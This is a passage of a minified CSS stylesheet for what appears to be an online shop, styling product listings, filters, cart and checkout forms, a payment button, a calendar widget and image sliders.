td{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#99cc33;border-top-width:1px;border-top-style:solid;border-top-color:#99cc33;border-right-width:1px;border-right-style:solid;border-right-color:#99cc33;background-color:#FFF;height:60px;position:relative;opacity:1}.schedule th{white-space:nowrap;font-weight:bold;font-size:12px;text-align:center;border-right-width:2px;border-right-style:solid;border-right-color:#99cc33;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#99cc33;border-top-width:1px;border-top-style:solid;border-top-color:#99cc33;padding:3px;background-color:#fff;color:#99cc33}.schedule tr td:last-of-type{border-right-width:2px;border-right-style:solid;border-right-color:#99cc33}.schedule tr:first-of-type th{border-top-width:1px;border-top-style:solid;border-top-color:#99cc33}.schedule .event{background-color:#99cc33;position:absolute;left:0;top:0;height:100%;z-index:2;opacity:.9;color:white}.schedule .event span{opacity:1;display:block;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;font-size:12px}.schedule .day-number{color:#99cc33;font-size:12px;line-height:16px}.schedule .day-name{color:#99cc33;font-size:30px;line-height:34px}.schedule .events-add td a{text-decoration:none;color:orange}.schedule .events-add td{height:25px;font-size:14px;text-align:center}.schedule .events-add td{height:25px;font-size:14px;text-align:center}.schedule .add-link{width:100%;height:100%;position:relative;background-color:#ededed;text-transform:uppercase;font-weight:bold;font-size:10px;font-family:Arial;padding-top:5px}.schedule .add-link i{top:4px;left:50%;position:absolute;margin-left:-5px}.schedule .add-link:hover{background-color:#dfdfdf}.panel-group-filter .nav-header{font-weight:700;font-size:15px;margin-bottom:20px;color:#000;border-bottom:1px solid #cfcfcf;padding-bottom:28px}.panel-group-filter .panel,.panel-group-filter .panel-default{border:none;box-shadow:none;background:none;border-radius:0;margin:0 0 15px 0;padding-bottom:10px;border-bottom:1px solid #e0e0e0}.panel-group-filter .panel-default:last-child{border-bottom:none;padding-bottom:0}.panel-group-filter .panel-heading{background:none;border:none;padding:0}.panel-group-filter .panel-title{font-weight:600;font-size:14px;color:#333;margin:0 0 6px 0}.panel-group-filter .panel-heading+.panel-collapse>.panel-body{border-top:none !important}.panel-group-filter .panel-body{border:none;padding:0}.panel-group-filter .list-unstyled{list-style:none;margin:0;padding:0}.panel-group-filter .list-unstyled li{margin-bottom:5px}.panel-group-filter .list-unstyled input[type="checkbox"]{margin-right:6px}.panel-group-filter .list-unstyled label{cursor:pointer;font-weight:normal;font-size:14px;color:#333;display:flex;align-items:center}.panel-group-filter .list-unstyled label:hover{text-decoration:underline}@media (max-width:767px){.panel-group-filter{margin-top:10px;padding:10px;border-radius:0;background-color:#fff}.btn-filter-toggle{display:block;width:100%;margin-bottom:12px;padding:10px 12px;font-weight:600;color:#333;background-color:#f8f8f8;border:1px solid #ddd;border-radius:4px;text-align:left}.btn-filter-toggle i{margin-right:6px;color:#666}#mobileFilter.hidden-xs.hidden-sm{display:none !important}#mobileFilter.collapse.in{display:block !important;margin-bottom:15px}}@media (min-width:768px){.btn-filter-toggle{display:none}}@media (max-width:768px - 1){.modal-dialog.modal-fullscreen-sm-down{width:100%;margin:0;height:100%;max-width:none}.modal-content{height:100%;border:none;border-radius:0}.modal-header{border-bottom:1px solid #e0e0e0;padding:12px 16px}.modal-title{font-size:16px;font-weight:700;color:#000}.modal-body{overflow-y:auto;max-height:calc(-20vh);padding:15px}.modal-footer{border-top:1px solid #e0e0e0;background-color:#f8f8f8;padding:10px 15px}.modal-footer .btn{width:100%;font-weight:600}}.panel-group-filter .panel-title a{display:flex;justify-content:space-between;align-items:center;text-decoration:none;color:#333;padding-right:4px}.panel-group-filter .panel-title a::after{content:"\f078";font-family:"FontAwesome";font-size:12px;color:#666;transition:transform .2s ease}.panel-group-filter .panel-title a[aria-expanded="true"]::after{transform:rotate(180deg)}.panel-group-filter .panel-group .panel{border-radius:0}.nav-list-categories li.selectedPage.active>a{font-weight:bold;color:#000}.nav-list-categories li.selectedPageParent.active>a{font-weight:normal;color:inherit}.nav-list-categories{margin-bottom:30px;font-size:15px;margin-top:10px}.nav-list-categories>li>a{padding-left:0;padding-right:0}.nav-list-categories li a:hover{background-color:transparent;color:black}.nav-list-categories li a{padding-top:4px;padding-bottom:4px}.nav-list-categories .nav-header.top-title{font-weight:700;font-size:15px;margin-bottom:10px;color:#000;border-bottom:1px solid #cfcfcf;padding-bottom:28px}.category-list .thumbnail-left-text{padding-left:0}.thumbnail-left{background:#fff;border:1px solid #e6e6e6;border-radius:6px;padding:6px 10px;display:flex;align-items:center;min-height:55px;transition:.2s;margin-bottom:25px}.thumbnail-left:hover{border-color:#d2d2d2;transform:translateY(-1px)}.thumbnail-left-img img{width:38px;height:38px;object-fit:contain;margin-right:8px}.thumbnail-left:not(:has(img)){justify-content:center;padding:10px 12px}.thumbnail-left:not(:has(img)) .media-title{text-align:center}.thumbnail-left-text{flex:1}.thumbnail-left .media-title{margin:0;font-size:14px;font-weight:400;color:#111;padding:0}.product-block-wrapper{margin-bottom:25px}.btn-group-wide,.btn-group-wide .btn{width:100%}.pageNavigatorBottom .pagination{margin:0}.sort-total{padding-top:10px}.category-list{margin-bottom:10px}.filter-h .btn-default,.pageNavigatorTop .btn-default{background-color:#fff;border-color:#cfcfcf;color:#333}@media (max-width:1200px){.filter-h .btn-default,.pageNavigatorTop .btn-default{padding:15px 10px 10px}}.filter-h,.pageNavigatorTop{margin-bottom:20px}.pageNavigatorTop ul{margin-bottom:0}.btn-primary a{color:#FFF}.btn-primary a:hover{text-decoration:none}.selected-attribute{padding:4px 8px}.selected-attribute a{text-decoration:none}.nav-header{font-weight:bold}.search-filter{margin-top:5px}.prod-available{display:block;font-size:12px;font-weight:bold}.product-block-wrapper>div{margin-bottom:35px}.product-block{margin:0 0 15px 0;background:#fff;position:relative;cursor:default;border:none !important;padding:0 !important;border-radius:0 !important;box-shadow:none !important;display:flex;flex-direction:column;height:100%}.product-block .title{margin:10px 0;padding:0 !important;font-size:14px;font-weight:700}.product-block .descr{font-size:14px}.product-block .footer{padding-top:15px;margin-top:auto}.product-block figure{margin:0 0 15px 0;padding:0 !important;background:#f7f7f7;border:none !important;flex-shrink:0;position:relative}.product-block figure img{width:100%;height:auto;object-fit:contain;margin:0 auto;display:block;mix-blend-mode:multiply}.product-block .statuses{position:absolute;top:0;left:0;padding:5px;z-index:10;display:inline-flex !important;flex-wrap:wrap;gap:4px}.product-block span.label,.product-block div.label,.prod-form .label-info{border-radius:0 !important;padding:6px 12px;font-size:13px;font-weight:bold;line-height:12px;display:inline-block;white-space:nowrap}.product-block span.label-alpha,.product-block div.label-alpha,.label-info.label-alpha{background-color:#339933 !important;color:#fff}.product-block span.label-beta,.product-block div.label-beta,.label-info.label-beta{background-color:#3baddf !important;color:#fff}.product-block span.label-gamma,.product-block div.label-gamma,.label-info.label-gamma{background-color:#FF9900 !important;color:#fff}.product-block .btn-default{background-color:#99cc33;border-color:#99cc33;color:#FFF;border-radius:0}.product-block .button-container{display:inline-block;position:relative;max-width:200px}.product-block .link-detail,.product-block .link-add{display:inline-block;width:100%;padding:4px 10px}.product-block .btn-video{position:absolute !important;right:10px;bottom:10px;z-index:20;padding:3px 6px;background-color:red !important;border-color:red !important;border-radius:0 !important}.price-box{float:left}.price-box-center{text-align:center;float:none}.new-price,.price-box .new-price{color:#e54d4e;font-size:18px;font-weight:bold}.old-price{color:#232323;font-size:13px;font-weight:bold;text-decoration:line-through}.price-sale-perc{position:absolute;right:20px;top:0;background-color:red;color:#fff;padding:6px}.prod-labels{margin:6px 0 25px -5px}.prod-labels li{margin-bottom:20px}.attributes p{margin-bottom:4px}.attributes .caption,.attributes span{padding-right:5px}.media-title{padding-top:8px}.buy-box{background-color:#f5f5f5;padding:10px 20px;margin-bottom:25px}.navbar-product{background-color:#f5f5f5}.sorter-bar{display:flex;justify-content:space-between;align-items:center;min-height:40px}.sorter-desktop{display:flex;align-items:center;gap:14px}.sorter-desktop .sorter-link{font-weight:600;opacity:.8;text-decoration:none;font-size:15px}.sorter-desktop .sorter-link:hover,.sorter-desktop .sorter-link.active{opacity:1;text-decoration:underline}.sort-total-desktop{font-size:13px;font-weight:600;opacity:.9}@media (max-width:991px){.sort-total-desktop{display:none}}.pagesize-desktop{display:flex;justify-content:center;align-items:center;gap:12px;margin-bottom:10px;font-size:14px}.pagesize-label{opacity:.7}.pagesize-link{opacity:.7;text-decoration:none;font-weight:600}.pagesize-link:hover,.pagesize-link.active{opacity:1;text-decoration:underline}.pager-short{list-style:none;padding:0;margin:0;display:inline-flex;justify-content:center;gap:14px;align-items:center}.pager-short li a,.pager-short li span{font-size:15px;padding:2px 6px;text-decoration:none}.pager-short li.active span{font-weight:700;border-bottom:2px solid #fff}.pager-short li.disabled i{opacity:.3}.pager-short li.dots span{padding:0}.pager-short i{font-size:18px;opacity:.9}.pager-short a:hover i{opacity:1}.pager-arrow{font-size:20px;line-height:20px;padding:0 4px}@media (min-width:1260px){.bottom-column{float:none;display:table-cell;vertical-align:bottom}}.e-comm .panel-title label{font-weight:normal;font-size:14px}.e-comm .media-heading{font-size:15px;text-transform:uppercase;font-weight:bold}.e-comm .panel-heading{padding:5px 10px}.delivery-country-outer .form-group{margin-top:18px}.product-block.product-block-horizontal{display:table;width:100%;padding:0}.product-block.product-block-horizontal .product-thumb{position:relative;width:270px;padding:20px 18px;background-color:#ddd}.product-block.product-block-horizontal .product-info{background-color:#ccc;display:table-cell;vertical-align:middle;text-align:left;width:100%}.product-block.product-block-horizontal .product-info .l-title{margin:0;padding:0}.product-block.product-block-horizontal .product-info p{margin:0}.btn-default,.btn-primary,.buy-box,.buy-box select.form-control{border-radius:8px}.prod-sku{display:block;font-size:8px;font-weight:600;letter-spacing:.8px;line-height:16px;order:2;text-align:left;text-transform:uppercase;color:#0c661d;padding-top:3px;padding-bottom:3px}hr{border-top:1px solid #ddd}.table-basket#tabledata td{vertical-align:middle}.table-basket#tabledata td .form-group{margin-bottom:0}.yamm-content img{height:30px;margin-right:5px}.products-list .row{display:flex;flex-wrap:wrap}.products-list .row>[class*="col-"]:has(.product-block){display:flex}.product-block{display:flex;flex-direction:column;flex:1 1 auto}.product-block .footer{margin-top:auto}.product-block .footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.product-block .footer .price-box{order:1}.product-block .footer .p-avail{order:2;flex:1 1 100%;margin-top:5px;margin-bottom:10px}.product-block .footer .button-container{order:3}@media (max-width:767px){.pageNavigatorTop .btn.dropdown-toggle{display:flex;align-items:center;justify-content:space-between}.pageNavigatorTop .btn .caret{margin-left:6px;position:static}.e-comm .panel-title label{max-width:350px}}.alert.emptybasket{text-align:center;padding:40px 0;background:#fff;border:none}.alert.emptybasket .empty-icon{font-size:60px;color:#000;opacity:.9;display:inline-block;margin-bottom:10px;animation:cartPulse 1.8s infinite ease-in-out}.alert.emptybasket strong{font-size:18px;color:#333}.alert.emptybasket .btn{margin-top:15px;font-size:16px;border-radius:4px;transition:all .2s ease-in-out}.alert.emptybasket .btn:hover{background-color:#000;transform:translateY(-2px)}@keyframes cartPulse{0%,100%{transform:scale(1);opacity:.8}50%{transform:scale(1.1);opacity:1}}#brandbar-cart .dropdown-menu{background:#fff;border:1px solid #ddd;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,0.15);padding:10px;width:300px;right:0;left:auto}#brandbar-cart .mini-cart-info table{width:100%;border-collapse:collapse}#brandbar-cart .mini-cart-info td.image{width:55px;padding-right:8px}#brandbar-cart .mini-cart-info .image img{width:55px;height:55px;border-radius:4px;border:1px solid #eee;object-fit:cover;transition:transform .2s ease}#brandbar-cart .mini-cart-info .image img:hover{transform:scale(1.05)}#brandbar-cart .mini-cart-info .name{font-size:13px;color:#333}#brandbar-cart .mini-cart-info .name a{font-weight:600;color:#222;text-decoration:none}#brandbar-cart .mini-cart-info .name a:hover{color:#000}#brandbar-cart .mini-cart-info .qty{font-size:12px;color:#777;white-space:nowrap}#brandbar-cart .mini-cart-info .pull-right{font-size:13px;color:#000;font-weight:500;text-align:right;white-space:nowrap;display:inline-block;min-width:80px}#brandbar-cart .mini-cart-info tfoot{border-top:1px solid #eee;padding-top:6px}#brandbar-cart .mini-cart-info tfoot td{font-size:13px;color:#333;padding-top:4px;white-space:nowrap}#brandbar-cart .mini-cart-info tfoot .cart-total-price{display:inline-block;min-width:80px;text-align:right;font-weight:bold;color:#000;font-size:14px}#brandbar-cart .mini-cart-info .checkout{text-align:right;margin-top:8px}#brandbar-cart .mini-cart-info .checkout .btn{background:#000;color:#fff;border:none;border-radius:4px;font-size:13px;padding:6px 12px;text-transform:uppercase;font-weight:600;letter-spacing:.5px;transition:all .2s ease-in-out}#brandbar-cart .mini-cart-info .checkout .btn:hover{background:#222;transform:translateY(-1px)}.form-postage .panel,.form-postage .panel-heading,.form-postage .panel-body,.form-postage .delivery-country-outer,.form-postage select.form-control,.form-postage .btn{border-radius:6px}.form-postage .panel{border:1px solid #ddd}.form-postage .panel-heading{background:#fafafa}.form-postage select.form-control{border:1px solid #ccc}.form-postage select.form-control:focus{border-color:#c0392b;box-shadow:0 0 0 2px rgba(192,57,43,0.15)}.form-postage .btn{transition:background .2s ease}.form-postage .btn.btn-primary{background:#000;color:#fff;border:none}.form-postage .btn.btn-primary:hover{background:#222}.form-postage .btn.btn-default{border:1px solid #ccc;background:#f7f7f7;color:#333}.form-postage .btn.btn-default:hover{background:#eee}#cusform input.form-control,#cusform select.form-control,#cusform textarea.form-control{border-radius:6px;border:1px solid #ccc;transition:all .2s ease-in-out;box-shadow:none;font-size:14px;padding:8px 10px}#cusform input.form-control:focus,#cusform select.form-control:focus,#cusform textarea.form-control:focus{border-color:#333;box-shadow:0 0 0 3px rgba(192,57,43,0.1);outline:none}#cusform label.control-label{font-weight:500;color:#222}#cusform .form-group{margin-bottom:15px}#cusform .btn-primary{background:#000;border:none;color:#fff;border-radius:6px;padding:10px 20px;font-weight:600;transition:background .2s ease}#cusform .btn-primary:hover{background:#222}#cusform .btn-default{border-radius:6px;border:1px solid #ccc;background:#f7f7f7;color:#333}#cusform .btn-default:hover{background:#eee}.pagination{display:inline-flex;align-items:center;gap:4px}.pagination li a,.pagination li span{display:flex;align-items:center;justify-content:center;min-width:34px;height:34px;border:1px solid #ddd;border-radius:6px;background:#fff;color:#333;font-size:13px;font-weight:500;text-decoration:none;transition:all .2s ease-in-out}.pagination li a:hover{background:#f5f5f5;border-color:#bbb;color:#000}.pagination li.active a{background:#99cc33;border-color:#99cc33;color:#fff}.pagination li.disabled span{opacity:.5;cursor:not-allowed}.pagination i{font-size:13px;line-height:1}.PanelConfirmo{background:#f5f5f5;border:1px solid #e1e1e1;border-radius:6px;padding:15px 20px;margin:20px 0;max-width:480px}.PanelConfirmo p{margin:0 0 10px 0;font-size:15px;color:#333}.PanelConfirmo form{margin:0}.PanelConfirmo form button{position:relative;display:flex;align-items:center;justify-content:center;width:100%;background:linear-gradient(90deg, #4CAF50, #409343);border:none;border-radius:6px;color:#fff;padding:12px 18px;font-size:16px;font-weight:600;letter-spacing:.2px;cursor:pointer;transition:all .25s ease-in-out;text-align:center;box-shadow:0 2px 4px rgba(0,0,0,0.15)}.PanelConfirmo form button:before{content:"";display:inline-block;width:121px;height:20px;margin-right:10px;background:url('/images/payments/confirmo.png') no-repeat left center;background-size:100% auto}.PanelConfirmo form button:hover{background:linear-gradient(90deg, #5cb860, #4CAF50);transform:translateY(-1px);box-shadow:0 4px 6px rgba(0,0,0,0.2)}.PanelConfirmo form button:active{transform:scale(.98);box-shadow:none}.mobile-filter-trigger{margin-bottom:20px}.card{border:0;background-color:#f5f5f5}.card-body{padding:10px 20px 5px}.card a,.card a:hover{text-decoration:none;color:#333}.card-img-top{max-height:250px}.img-block-caption.card-body h2{margin:0;padding:0}.perex-row{margin-bottom:20px}.search-form.search-form-v2{padding:3px;border:solid 1px #E4E4E4;border-radius:3px;background-color:#fff}.search-form.search-form-v2 input{border:0;box-shadow:none;font-size:13px;line-height:17.29px;padding:8px 13px}.search-form.search-form-v2 button{margin:2px 0 0 0;background:none;box-shadow:none;border:0;color:#666666;padding:0 8px 0 10px;border-left:solid 1px #ccc}.search-form.search-form-v2 button:hover{border:0;box-shadow:none;border-left:solid 1px #ccc}.search-form.search-form-v2 i{font-size:19px;color:#99cc33}.search-form.search-form-v2 .form-control:focus{-webkit-box-shadow:none;box-shadow:none}.form-control-intl-tel-input .intl-tel-input{display:table-cell}.form-control-intl-tel-input .intl-tel-input .selected-flag{z-index:4}.form-control-intl-tel-input .intl-tel-input .country-list{z-index:5}.form-control-intl-tel-input .input-group .intl-tel-input .form-control{border-top-left-radius:4px;border-top-right-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:0}.form-control-intl-tel-input #error-msg{color:red}.form-control-intl-tel-input #valid-msg{color:#00C900}.form-control-intl-tel-input input.error{border:1px solid #FF7C7C}.form-control-intl-tel-input .hide{display:none}.attributes-table p{margin-bottom:6px}.attributes-table span.attr-val{margin-left:5px}.attributes-table .caption{display:inline-block;font-weight:bolder;min-width:inherit;padding:6px 0;min-width:25%;text-transform:uppercase;vertical-align:top}.attributes-table span{display:inline-block;font-weight:normal;margin-left:0;min-width:74%;padding:6px 0}.olo-cal div#calendar{margin:0 auto;padding:0;width:336px}.olo-cal div#calendar div.box{position:relative;top:0;left:0;width:100%;height:40px;background-color:#787878}.olo-cal div#calendar div.olo-header{color:white;line-height:40px;vertical-align:middle;position:absolute;left:0;top:0;width:336px;height:40px;text-align:center}.olo-cal div#calendar div.header a.prev,.olo-cal div#calendar div.header a.next{position:absolute;top:0;height:17px;display:block;cursor:pointer;text-decoration:none;color:#FFF}.olo-cal div#calendar div.header span.title{color:#FFF;font-size:16px}.olo-cal div#calendar div.header a.prev{left:0}.olo-cal div#calendar div.header a.next{right:0}.olo-cal div#calendar div.box-content{border:1px solid #787878;border-top:none;min-height:270px}.olo-cal div#calendar ul.label{float:left;margin:0;padding:0;margin-top:5px;margin-left:5px}.olo-cal div#calendar ul.label li{margin:0;padding:0;margin-right:5px;float:left;list-style-type:none;width:42px;height:40px;line-height:40px;vertical-align:middle;text-align:center;color:#000;font-size:15px;background-color:transparent}.olo-cal div#calendar ul.dates{float:left;margin:0;padding:0;margin-left:5px;margin-bottom:5px}.olo-cal div#calendar ul.dates li{margin:0;padding:0;margin-right:5px;margin-top:5px;line-height:30px;vertical-align:middle;float:left;list-style-type:none;width:42px;min-height:30px;font-size:18px;color:#000;text-align:center;font-family:"Fira Sans",Arial,sans-serif}.olo-cal .oloCheckBox{padding:2px;float:left}.olo-cal div#calendar ul.dates li.mask{background-color:transparent}.olo-cal .oloColor{width:30px;height:10px;display:block;float:left}.olo-cal .o-date-outer{position:relative;text-align:center;padding-top:8px}.olo-cal .o-i-o{position:absolute;top:26px;z-index:1}.olo-cal .date-caption{height:30px;display:block;z-index:2;position:absolute;left:23%;top:45%}.olo-cal .l1{margin-left:6px}.badge-olo{width:16px;height:16px;margin-right:4px;border:1px solid #b0bec5}.olo-t{margin-right:4px}.section-olo{padding-bottom:50px}.section-olo h2{background-color:#99cc33;color:white;padding:15px}.section-olo .naturpack{margin-top:20px;margin-left:20px;margin-bottom:20px}.button-more{align-items:center;border:none;cursor:pointer;display:inline-flex;justify-content:center;min-width:4rem;padding:.6rem .8rem;text-decoration:none;position:relative;transition:background-color .3s ease;background-color:#fff}.button-more:before{background-color:#99cc33;bottom:0;content:"";display:block;left:0;position:absolute;top:0;transition:width .3s ease;width:0}.button-more-text{color:#99cc33;display:block;position:relative;text-align:center;transition:color .3s ease;z-index:1;text-decoration:none;text-transform:uppercase;font-size:11px;font-weight:bolder}.button-more:hover{text-decoration:none}.button-more:focus:before,.button-more:hover:before{width:100%}.button-more:focus .button-more-text,.button-more:hover .button-more-text{color:#fff;text-decoration:none}.ui-145{padding:60px 0;background:#f4f7f0}.ui-145 .container{display:flex;align-items:center;gap:60px}.ui-145 .col-desc{flex:1;background:#99cc33;padding:50px 45px;border-radius:14px;color:#fff;display:flex;align-items:center;box-shadow:0 6px 20px rgba(0,0,0,0.08)}.ui-145 .col-desc-inner{max-width:520px}.ui-145 h2{font-size:32px;font-weight:700;margin-bottom:16px;color:#fff}.ui-145 p{color:#fff;font-size:16px;line-height:1.55;margin-bottom:20px}.ui-145 a{color:#fff;font-weight:600}.ui-145 .col-img{flex:1;background:#fff;padding:20px;border-radius:14px;box-shadow:0 6px 20px rgba(0,0,0,0.08)}.ui-145 .col-img img{width:100%;height:auto;border-radius:10px;display:block}@media (max-width:991px){.ui-145 .container{flex-direction:column}.ui-145 .col-img,.ui-145 .col-desc{width:100%}}.ui-145 .col-img{flex:1;background:#fff;padding:28px;border-radius:14px;box-shadow:0 10px 26px rgba(0,0,0,0.08)}.articles-list-ui-45 .media{margin-bottom:24px}.articles-list-ui-45 .media-outer{background:#fff;border-radius:16px;overflow:hidden;box-shadow:0 10px 26px rgba(0,0,0,0.06);height:100%;display:flex;flex-direction:column;transition:transform .18s ease,box-shadow .18s ease}.articles-list-ui-45 .media-outer:hover{transform:translateY(-4px);box-shadow:0 16px 38px rgba(0,0,0,0.1)}.articles-list-ui-45 .media-img{position:relative;overflow:hidden}.articles-list-ui-45 .media-img img{width:100%;display:block;aspect-ratio:1.77777778;object-fit:cover;transform:scale(1);transition:transform .6s ease}.articles-list-ui-45 .media-outer:hover .media-img img{transform:scale(1.04)}.articles-list-ui-45 .media-body{padding:18px 20px 20px;flex:1 1 auto;display:flex;flex-direction:column}.articles-list-ui-45 .media-heading{font-size:18px;font-weight:700;line-height:1.3;margin:0 0 8px}.articles-list-ui-45 .media-heading a{color:#222;text-decoration:none}.articles-list-ui-45 .media-heading a:hover{color:#99cc33}.articles-list-ui-45 .perex{margin:0;font-size:14px;color:#666}@media (max-width:767px){.articles-list-ui-45 .media-outer{border-radius:12px}.articles-list-ui-45 .media{margin-bottom:16px}}.btn-toggle-options{background-color:#f5f5f5;border:1px solid #e0e0e0;border-radius:4px;color:#0a2342;font-weight:600;font-size:13px;padding:3px 12px;cursor:pointer;display:inline-flex;align-items:center;gap:4px}.btn-toggle-options:hover{background-color:#eee;border-color:#ccc}.btn-toggle-options i{font-size:12px;margin-left:4px}.hidden{display:none}.more-hidden{display:none}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.slick-button{margin-right:5px;color:black;background-color:transparent}.slick-dots{list-style:none;margin:0;padding:0;display:inline-block}.slick-dots li{display:inline-block;margin:0 4px}.slick-dots li button .slick-dot-icon{color:#666;opacity:1}.slick-dots li button:focus{outline:2px solid #000;outline-offset:2px}.slick-dots li.slick-active .slick-dot-icon{color:#c0392b}.slick-slider.slick-margin-bottom .slick-list{margin-bottom:10px}.slick-button.slick-next,.slick-button.slick-prev{color:white;background-color:black;position:absolute;top:50%;display:block;padding:0;height:55px;width:30px;line-height:0;font-size:24px;cursor:pointer;border:none;transform:translate(0, -50%);opacity:.9}.slick-extra-space .slick-button.slick-next,.slick-extra-space .slick-button.slick-prev{margin-top:-15px}.slick-next{right:0;margin:0}.slick-prev{left:0;margin:0}.slick-next:focus,.slick-next:active,.slick-next:hover,.slick-prev:focus,.slick-prev:active,.slick-prev:hover{color:white;outline:none}.slick-next:focus-visible,.slick-prev:focus-visible,.slick-autoplay-toggle-button:focus-visible{outline:2px solid #000;outline-offset:2px;background-color:orange;color:white}.slick-next:hover,.slick-prev:hover{opacity:.7}.navigation-outer{text-align:center}.slick-autoplay-toggle-button{padding:0;height:27px;width:24px;line-height:0;font-size:15px;cursor:pointer;border:none;opacity:.9}.slick-autoplay-toggle-button:hover,.slick-autoplay-toggle-button:focus,.slick-autoplay-toggle-button:active{color:black;opacity:.8}.owl-slider-002 .item{background-color:#fff;background-position:center 55%;width:100%;background-size:cover}.slick-autoplay-toggle-button:focus,.slick-autoplay-toggle-button:active,.slick-autoplay-toggle-button:hover{outline:none}.slick-slider-bottom-margin{margin-bottom:30px}.slider-nav{margin-top:10px}.slider-nav .slick-slide{cursor:pointer}.slider-nav .slick-slide.slick-current.slick-active{opacity:1}.slider-nav .slick-slide img{padding:5px;background:transparent}.slider-nav .slick-slide.slick-current.slick-active img{background:#000}.slider-nav img{margin:0 5px}.slider-nav .slick-slide:first-child img{margin-left:0}.slider-nav .slick-slide:last-child img{margin-right:0}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}.buy-box .input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{border-radius:0 8px 8px 0;border-color:#eee}.buy-box .input-group-btn:last-child>.btn .form-control,.input-group-btn:last-child>.btn-group .form-control{border-color:#eee;box-shadow:none}#tabledata td .bootstrap-touchspin{max-width:110px}#tabledata td .bootstrap-touchspin .form-control{height:30px !important;padding:4px 6px;font-size:13px;text-align:center;border-radius:0 !important;border-color:#eee;box-shadow:none}#tabledata td .bootstrap-touchspin .input-group-btn .btn{height:30px !important;width:30px;line-height:28px;padding:0}#tabledata td .bootstrap-touchspin .bootstrap-touchspin-down{border-top-left-radius:4px !important;border-bottom-left-radius:4px !important}#tabledata td .bootstrap-touchspin .bootstrap-touchspin-up{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.buy-box .bootstrap-touchspin .form-control,.buy-box .bootstrap-touchspin .bootstrap-touchspin-down,.buy-box .bootstrap-touchspin .bootstrap-touchspin-up{border-color:#eee;padding:12px}.buy-box .bootstrap-touchspin .form-control{padding:24px}.bootstrap-touchspin .form-control,.bootstrap-touchspin .bootstrap-touchspin-down,.bootstrap-touchspin .bootstrap-touchspin-up{border-color:#eee}.list-inline-block a{display:inline-block}.img-bordered{outline:1px solid #cfcfcf;background-color:#FFF;padding:3px;display:inline-block;margin-bottom:8px}.pull-center{margin-left:auto;margin-right:auto;display:block}.list-vertical{padding-left:0;list-style:none}.list-vertical>li{padding-top:3px;padding-bottom:3px}.list-vertical .nav-header{font-size:16px;font-weight:bold;padding-bottom:4px;padding-left:0;padding-right:0}.nav-header h2{font-size:16px;font-weight:bold;padding:0 0 10px 0;margin:0}.list-vertical address{margin-bottom:0}.list-vertical li [class^="icon-"]{margin-right:8px}.navbar-inverse .navbar-toggle.btn-menu{border-color:#333333;border:none;color:white;font-weight:bold;font-size:1.1em;padding:8px 10px}.articles-list-generic [class*="acol-"]{margin-top:0;margin-bottom:40px}.articles-list-generic [class*="acol-"] .media{margin-bottom:0}.video-list-thumbs .icon-play-circle{opacity:.6;position:absolute;text-shadow:0 1px 3px rgba(0,0,0,0.5);color:white;right:40%;top:30%;font-size:5em}.video-list-thumbs .icon-play-circle.i-thumbail{right:35%;top:25%;font-size:2.5em}.video-list-thumbs .icon-play-circle.i-tiny{right:35%;top:30%;font-size:4em}.video-list-thumbs .video-outer{display:inline-block;color:#fff;position:relative}.video-list-thumbs .video-outer a:hover{background-color:#000;transition:all 500ms ease;box-shadow:0 2px 4px rgba(0,0,0,0.3);text-decoration:none}.video-list-thumbs .video-outer a:hover .icon-play-circle{color:#fff;opacity:1;text-shadow:0 1px 3px rgba(0,0,0,0.8);transition:all 500ms ease}.video-list-thumbs a .icon-play-circle{color:white}.thumbnail-left>img,.thumbnail-left a>img{margin-left:0;margin-right:0}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.thumbnail.with-caption{display:inline-block;background:#f5f5f5}.thumbnail.with-caption p{margin:0;padding-top:.5em;font-size:90%}.float_left{float:left;display:inline;margin-right:1em;margin-bottom:.15em}.float_right{float:right;display:inline;margin-left:1em;margin-bottom:.15em}.media-img{margin-bottom:8px}.posts-mini .dl-horizontal{margin-bottom:15px;overflow:hidden}.posts-mini .dl-horizontal dt{float:left;width:52px}.posts-mini .dl-horizontal dt img{border:1px solid #DDDDDD;height:52px;margin-top:2px;padding:2px;width:52px}.posts-mini .dl-horizontal dd{margin-left:60px}.magazine-mini-news h3{margin-bottom:6px;margin-top:0}.thumbnail-style .caption{padding:0}.caption 